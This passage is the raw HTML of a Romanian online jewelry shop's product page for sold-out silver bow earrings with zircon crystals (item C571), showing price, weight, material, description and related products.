menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li id="menu-item-35236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.eleganceshop.ro">
Prima pagină				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="wd-last-link">
Bijuterii Argint				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Cercei din argint fundiță C571				</span></nav></div></div><div id="product-41716" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-no-bg product type-product post-41716 status-publish first outofstock product_cat-bijuterii-argint-1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container-fluid"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-popup"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-150x150.jpg" data-thumb-alt="Cercei din argint fundiță C571 - imagine 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg"><img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg" class="wp-post-image wp-post-image" alt="Cercei din argint fundiță C571 - imagine 1" title="elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-150x150.jpg" data-thumb-alt="Cercei din argint fundiță C571 - imagine 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2.jpg">
<img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2.jpg" class="" alt="Cercei din argint fundiță C571 - imagine 2" title="elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-150x150.jpg" data-thumb-alt="Cercei din argint fundiță C571 - imagine 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3.jpg">
<img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3.jpg" class="" alt="Cercei din argint fundiță C571 - imagine 3" title="elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-150x150.jpg" class="attachment-150x0 size-150x0" alt="Cercei din argint fundiță C571" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="Cercei din argint fundiță C571 - imagine 2" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-2.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-150x150.jpg" class="attachment-150x0 size-150x0" alt="Cercei din argint fundiță C571 - imagine 3" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale-3.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Cercei din argint fundiță C571</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.135,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></p><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalii produs"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Greutate					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
1,83 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Material					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Argint</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip-bijuterie"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Tip Bijuterie					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Bijuterii damă</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_piatra2"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Piatră					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Zircon</p></span></td></tr></table><div class="wd-before-add-to-cart wd-entry-content"><div style="height: 8px"></div></div><p class="stock out-of-stock wd-style-default">Stoc epuizat</p><div class="wd-after-add-to-cart wd-entry-content"><ul><li>Cutie Cadou Gratuită <span class="tooltips  bubblewidth_180 bubbleposition_right custom_m_bubble" style="" title="Ambalăm cu grijă fiecare produs într-o cutie de cadou standard detalii &lt;a href=&quot;/ambalare-produse/&quot;&gt;aici&lt;/a&gt;."><i class="fas fa-info-circle" style="width: 10px;text-align: center;color: #656565"></i></span></li><li><i style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Garanţie 1 an de zile</li><li><i class="fa fa-shipping-fast" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Livrare Gratuită <span class="tooltips  bubblewidth_100 bubbleposition_right custom_m_bubble" style="" title="La comenzi peste 500 lei"><i class="fas fa-info-circle" style="width: 20px;text-align: center;color: #656565"></i></span></li><li><i class="fa fa-edit" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"> </i> Cadouri Personalizate</li></ul></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/" data-id="41716" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
C0571ARG			</span>
</span>
<span class="posted_in"><span class="meta-label">Categorie:</span> <a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" rel="tag">Bijuterii Argint</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/&media=https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fundite-cristale.jpg&description=Cercei+din+argint+fundi%C8%9B%C4%83+C571" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.eleganceshop.ro/produs/cercei-din-argint-fundite-c571/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Descriere									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Recenzii (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Descriere							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>Cercei din argint în formă de fundițe delicate, încrustate cu cristale strălucitoare transparente.</p><table style="line-height: 20.8px; width: 100%;" border="0" cellspacing="1" cellpadding="1"><tbody><tr><td style="background-color: #e6f6ef;"><span style="color: #009966;">Prețul produsului diferă în funcție de gramaj.</span></p><p><span style="color: #009966;"> Prețul afișat corespunde unei perechi de cercei de 1.83 </span><span style="color: #009966;">g .</span></p><p><span style="color: #009966;"> Aliajele folosite nu conţin nichel şi sunt în conformitate cu directiva Parlamentului European, 94/27/EC din 24 martie 2005.</span></td></tr></tbody></table></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Recenzii (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="41716"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Recenzii</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">Nu există recenzii până acum.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Numai clienții autentificați, care au cumpărat acest produs, pot să scrie o recenzie.</p></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="" class="wd-products-element wd-wpb with-title related-products"><h2 class="wd-el-title title element-title">Produse similare</h2><div class="products wd-products  grid-columns-3 elements-grid wd-grid-g" data-paged="1" data-atts="{&quot;slides_per_view_tablet&quot;:false,&quot;slides_per_view_mobile&quot;:false,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;element_title&quot;:&quot;Produse similare&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;38526,38510,41834,41738,38567,41689&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:false,&quot;columns_mobile&quot;:false,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:false,&quot;products_shadow&quot;:false,&quot;products_color_scheme&quot;:false,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-41834 status-publish last instock product_cat-bijuterii-argint-1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="41834"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-din-argint-fluturas-c593/" class="product-image-link" aria-label="Cercei din argint fluturaș cu cristale C593">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-2-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/03/elegance-shop-bijuterie-iasi-cercei-argint-fluturas-cristale-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-din-argint-fluturas-c593/" data-id="41834" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-din-argint-fluturas-c593/">Cercei din argint fluturaș cu cristale C593</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=41834" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41834" data-product_sku="C0593ARGZ" aria-label="Adaugă în coș: &amp;lbquo;Cercei din argint fluturaș cu cristale C593&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei din argint fluturaș cu cristale C593&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41834" class="screen-reader-text">
</span>
